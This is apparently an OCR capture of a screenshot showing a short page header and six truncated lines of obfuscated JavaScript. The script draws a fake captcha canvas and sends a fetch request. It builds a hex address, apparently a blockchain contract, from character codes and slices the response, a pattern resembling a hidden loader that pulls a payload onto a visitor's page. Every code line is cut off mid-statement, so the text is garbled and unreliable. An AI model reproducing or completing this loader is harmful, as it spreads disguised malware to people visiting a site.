
🛠 Hash code: 51a77d3deb854d15cea04446e759
Last modification: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),